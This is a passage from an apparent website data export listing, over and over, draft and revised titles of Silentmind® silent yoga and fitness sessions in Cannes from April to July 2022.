Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  05 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  12 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  19 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche  05, 12, 19, 22 Juin \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Brouillon auto","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Brouillon auto","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Session Yoga du SilentMind du 19 Juin (09h30-10h30)","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 16 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Brouillon auto","","","","","","","","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 